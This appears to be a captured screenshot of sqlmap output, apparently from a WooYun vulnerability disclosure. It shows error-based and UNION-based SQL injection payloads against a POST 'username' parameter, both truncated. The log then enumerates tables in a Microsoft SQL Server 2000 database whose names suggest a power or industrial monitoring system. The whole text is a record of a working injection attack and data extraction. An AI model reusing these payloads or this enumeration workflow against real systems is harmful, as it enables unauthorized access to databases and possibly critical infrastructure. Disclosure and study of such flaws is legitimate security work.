 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: username=admin%' AND 5241=CONVERT(INT,(SELECT CHAR(113) CHAR(120) CHAR(112) CHAR(98) CH
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: username=admin%' UNION ALL SELECT CHAR(113) CHAR(120) CHAR(112) CHAR(98) CHAR(113) CHAR
---
[11:29:05] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[11:29:05] [INFO] fetching tables for database: WF2K_base
[11:29:05] [WARNING] reflective value(s) found and filtering out
[11:29:05] [INFO] the SQL query used returns 3648 entries
[11:29:06] [INFO] retrieved: dbo.ACTIVE_POWER_CURRENT
[11:29:06] [INFO] retrieved: dbo.AD_CFG_DATA
[11:29:07] [INFO] retrieved: dbo.ALARM_CORRESPOND
[11:29:07] [INFO] retrieved: dbo.ALARM_EVENTS_DISCARD
[11:29:08] [INFO] retrieved: dbo.ALARM_EVENTS_DISCARD
[11:29:09] [INFO] retrieved: dbo.ALARM_EVENTS_TEMP
[11:29:09] [INFO] retrieved: dbo.ALARM_EVENTS201201
[11:29:10] [INFO] retrieved: dbo.ALARM_EVENTS201202
[11:29:10] [INFO] retrieved: dbo.ALARM_EVENTS201203
[11:29:11] [INFO] retrieved: dbo.ALARM_EVENTS201204
[11:29:12] [INFO] retrieved: dbo.ALARM_EVENTS201205
[11:29:12] [INFO] retrieved: dbo.ALARM_EVENTS201206
[11:29:13] [INFO] retrieved: dbo.ALARM_EVENTS201207
[11:29:13] [INFO] retrieved: dbo.ALARM_EVENTS201208
[11:29:14] [INFO] retrieved: dbo.ALARM_EVENTS201209
www.wooyun.org